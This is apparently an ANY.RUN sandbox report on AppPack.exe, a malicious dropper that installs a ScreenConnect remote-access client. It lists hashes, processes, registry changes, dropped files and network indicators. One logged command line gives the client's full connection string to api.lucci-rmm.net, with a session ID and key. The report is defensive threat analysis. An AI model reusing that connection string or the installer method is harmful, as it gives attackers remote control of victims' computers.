| File name: | AppPack.exe |
| Full analysis: | https://app.any.run/tasks/36d1cddf-1f88-47d6-baa8-87cba162faf6 |
| Verdict: | Malicious activity |
| Analysis date: | November 17, 2025, 19:01:16 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | F4AB734A545BEDACF177435E56DA26AF |
| SHA1: | 93F88AF515A098D7C1BD478B736CC10A2DEE4504 |
| SHA256: | 4D30C23CDA73FBA03ADEE098643BD4CD65068DD323559763FA68A4CB52C8D292 |
| SSDEEP: | 98304:YkYpe2jDfndQs7YLP6Zmmp7FIFClfNhDdFwFJQqC8bRcBm9mHi4tEFCjwXy8xkHM:pKEf |
MALICIOUS

SCREENCONNECT has been detected
- rundll32.exe (PID: 7900)
- msiexec.exe (PID: 7596)
SUSPICIOUS
Reads security settings of Internet Explorer
- AppPack.exe (PID: 7448)
- ScreenConnect.ClientService.exe (PID: 7416)
- ScreenConnect.WindowsClient.exe (PID: 7456)
Executable content was dropped or overwritten
- AppPack.exe (PID: 7448)
- rundll32.exe (PID: 7900)
Executes as Windows Service
- VSSVC.exe (PID: 8008)
- ScreenConnect.ClientService.exe (PID: 7416)
Non windows owned service launched
- ScreenConnect.ClientService.exe (PID: 7416)
SCREENCONNECT mutex has been found
- ScreenConnect.ClientService.exe (PID: 7416)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 7416)
INFO
Reads the computer name
- AppPack.exe (PID: 7448)
- msiexec.exe (PID: 7596)
- msiexec.exe (PID: 7832)
- msiexec.exe (PID: 5224)
- ScreenConnect.ClientService.exe (PID: 7416)
- ScreenConnect.WindowsClient.exe (PID: 7456)
- msiexec.exe (PID: 6336)
Checks supported languages
- AppPack.exe (PID: 7448)
- msiexec.exe (PID: 7832)
- msiexec.exe (PID: 7596)
- msiexec.exe (PID: 6336)
- ScreenConnect.ClientService.exe (PID: 7416)
- ScreenConnect.WindowsClient.exe (PID: 7456)
- msiexec.exe (PID: 5224)
Executable content was dropped or overwritten
- msiexec.exe (PID: 7540)
- msiexec.exe (PID: 7596)
Reads the machine GUID from the registry
- AppPack.exe (PID: 7448)
- ScreenConnect.ClientService.exe (PID: 7416)
- ScreenConnect.WindowsClient.exe (PID: 7456)
Create files in a temporary directory
- AppPack.exe (PID: 7448)
- rundll32.exe (PID: 7900)
Process checks computer location settings
- AppPack.exe (PID: 7448)
CONNECTWISE has been detected
- msiexec.exe (PID: 7540)
- ScreenConnect.WindowsClient.exe (PID: 7456)
- ScreenConnect.ClientService.exe (PID: 7416)
Manages system restore points
- SrTasks.exe (PID: 6400)
Disables trace logs
- ScreenConnect.ClientService.exe (PID: 7416)
Reads Environment values
- ScreenConnect.WindowsClient.exe (PID: 7456)
Reads the software policy settings
- slui.exe (PID: 6880)
Checks proxy server information
- slui.exe (PID: 6880)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 EXE PECompact compressed (generic) (47.3) |
|---|---|---|
| .exe | | | Win32 Executable MS Visual C++ (generic) (35.5) |
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:06:20 17:09:26+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 32768 |
| InitializedDataSize: | 3201024 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x124b |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
161
Monitored processes
13
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1632 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5224 | C:\Windows\syswow64\MsiExec.exe -Embedding 6EEFA16ED5B653B395819266A66610D2 E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6336 | C:\Windows\syswow64\MsiExec.exe -Embedding C9EB57EDE27F9942833A9E79855DEC60 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6400 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:15 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6880 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7416 | "C:\Program Files (x86)\ScreenConnect Client (ed836feb6aba2143)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=api.lucci-rmm.net&p=8041&s=c46b669e-191b-4c23-8c71-cc366d1f801d&k=BgIAAACkAABSU0ExAAgAAAEAAQARiDwX061j0MG60oSchFox17nBF0ZIXNysUeDKnGTV29w0Fo86IVFKys57BMeenbVrxzjcFPoYzFjRjXTfKXWl2KYIYO%2bsb7XU0aCPgh%2b6oji7a%2bvBj1UO6bcdAgNVwOXWT%2fsbXjMRQTQWUCzeCwdsPkniFRKP0KBSNvqU7ySPzicA6fMtPPv8TTsa2vaFDHt7ylCN9R3F6oh3FllKrTjwoV%2fgdMARXL4ESHqNJ1feZ55jbRoxP%2fL7L%2bjYvQeEZIRdM8s6phPQXlOUU%2bHDULW1CuOrS5%2fi0NpezY8%2fr%2bAf4aDow%2b9EY8q2eehhHpyRdnLTbgUyo6K%2fuBQHmwXQTYu7&t=&c=jack%20wilson&c=&c=&c=&c=&c=&c=&c=" | C:\Program Files (x86)\ScreenConnect Client (ed836feb6aba2143)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 19.2.24707.7131 Modules
| |||||||||||||||
| 7448 | "C:\Users\admin\Desktop\AppPack.exe" | C:\Users\admin\Desktop\AppPack.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 7456 | "C:\Program Files (x86)\ScreenConnect Client (ed836feb6aba2143)\ScreenConnect.WindowsClient.exe" "RunRole" "cd156c88-33ae-41f5-8eda-a0444b9a8ffb" "User" | C:\Program Files (x86)\ScreenConnect Client (ed836feb6aba2143)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 19.2.24707.7131 Modules
| |||||||||||||||
| 7540 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\setup.msi" | C:\Windows\SysWOW64\msiexec.exe | AppPack.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7596 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 207
Read events
8 025
Write events
173
Delete events
9
Modification events
| (PID) Process: | (7448) AppPack.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (7448) AppPack.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (7448) AppPack.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (7448) AppPack.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (7596) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000C2F1AA93F457DC01AC1D0000341F0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7596) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000C2F1AA93F457DC01AC1D0000341F0000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7596) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 15 | |||
| (PID) Process: | (7596) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000E5DAF493F457DC01AC1D0000341F0000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7596) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 4800000000000000E5DAF493F457DC01AC1D0000341F0000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7596) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 4800000000000000E5DAF493F457DC01AC1D0000341F0000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
18
Suspicious files
22
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7596 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 7540 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI326F.tmp | executable | |
MD5:EDBA3ED771286A2AA579B6619BCBF8A7 | SHA256:FDA5E5B8B729D85C1400205966088EAA157A16A7831723964C79A73ADAB5DC35 | |||
| 7596 | msiexec.exe | C:\Windows\Installer\166278.msi | executable | |
MD5:A72C40E329F620FB0239914A61095888 | SHA256:3E2FD00390FD68C76AA5E154F3DAD4F175D9BE1E272C75B98ECC6E09D06E783E | |||
| 7596 | msiexec.exe | C:\Program Files (x86)\ScreenConnect Client (ed836feb6aba2143)\ScreenConnect.Core.dll | executable | |
MD5:5C49DF42BC831F269F81549C5B4EB143 | SHA256:D9BC0AEA2DF2C360C27DE1D30B1B6B630279B4426C8CA032E2BEE3B5C5701528 | |||
| 7596 | msiexec.exe | C:\Windows\Installer\MSI6559.tmp | executable | |
MD5:BA84DD4E0C1408828CCC1DE09F585EDA | SHA256:3CFF4AC91288A0FF0C13278E73B282A64E83D089C5A61A45D483194AB336B852 | |||
| 7596 | msiexec.exe | C:\Windows\Temp\~DF14397A704938C31A.TMP | binary | |
MD5:7120067DA2A2E4212015518815BD18EA | SHA256:2815666FC4DCC905F9E93870987F24C005EF39996CF673C04FFDB99FA24744C4 | |||
| 7448 | AppPack.exe | C:\Users\admin\AppData\Local\Temp\setup.msi | executable | |
MD5:A72C40E329F620FB0239914A61095888 | SHA256:3E2FD00390FD68C76AA5E154F3DAD4F175D9BE1E272C75B98ECC6E09D06E783E | |||
| 7596 | msiexec.exe | C:\Windows\Installer\MSI6548.tmp | executable | |
MD5:BA84DD4E0C1408828CCC1DE09F585EDA | SHA256:3CFF4AC91288A0FF0C13278E73B282A64E83D089C5A61A45D483194AB336B852 | |||
| 7596 | msiexec.exe | C:\Windows\Temp\~DF6F3866C6253EA9E4.TMP | binary | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
| 7596 | msiexec.exe | C:\Program Files (x86)\ScreenConnect Client (ed836feb6aba2143)\ScreenConnect.Client.dll | executable | |
MD5:024B848EC3DF063905DCC82CBF428976 | SHA256:6ED4B19BC3D5184B75351F21A463EFB0DC52176A59E39DB53E797976EF9B593B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
33
TCP/UDP connections
59
DNS requests
18
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | POST | 200 | 20.190.159.71:443 | https://login.live.com/RST2.srf | unknown | xml | 11.0 Kb | unknown |
— | — | POST | 200 | 20.190.159.75:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | unknown |
— | — | POST | 200 | 20.190.159.75:443 | https://login.live.com/RST2.srf | unknown | xml | 11.1 Kb | unknown |
— | — | POST | 200 | 20.190.159.64:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | unknown |
5596 | MoUsoCoreWorker.exe | GET | 200 | 2.19.126.146:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2032 | svchost.exe | GET | 200 | 2.19.126.146:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6456 | RUXIMICS.exe | GET | 200 | 2.19.126.146:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 40.126.31.0:443 | https://login.live.com/RST2.srf | unknown | xml | 10.3 Kb | unknown |
— | — | POST | 403 | 23.59.18.102:443 | https://go.microsoft.com/fwlink/?LinkID=2257403&clcid=0x409 | unknown | html | 384 b | unknown |
480 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.3.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2032 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5596 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6456 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 184.86.251.19:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5596 | MoUsoCoreWorker.exe | 2.19.126.146:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2032 | svchost.exe | 2.19.126.146:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6456 | RUXIMICS.exe | 2.19.126.146:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6164 | svchost.exe | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
api.lucci-rmm.net |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |